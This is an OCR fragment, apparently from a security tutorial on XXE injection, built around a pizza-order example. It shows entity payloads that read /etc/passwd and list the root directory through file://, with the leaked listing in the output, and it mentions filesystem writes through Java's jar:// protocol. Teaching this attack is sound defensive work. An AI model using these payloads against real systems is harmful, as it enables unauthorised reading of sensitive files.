
Also, you generally don't need to have the
, this will do:
file://
<!ENTITY topping2 SYSTEM "/etc/passwd">
And sometimes, most commonly in Java,
directory listings work perfectly well.
<!ENTITY topping2 SYSTEM "file:///">
Order received with the following toppings:
Mozzarella, /bin /boot /cdrom /dev /etc/
/home...
Writing
to the filesystem, although a bit limited,
can sometimes be possible with the
jar://
protocol (also a courtesy of Java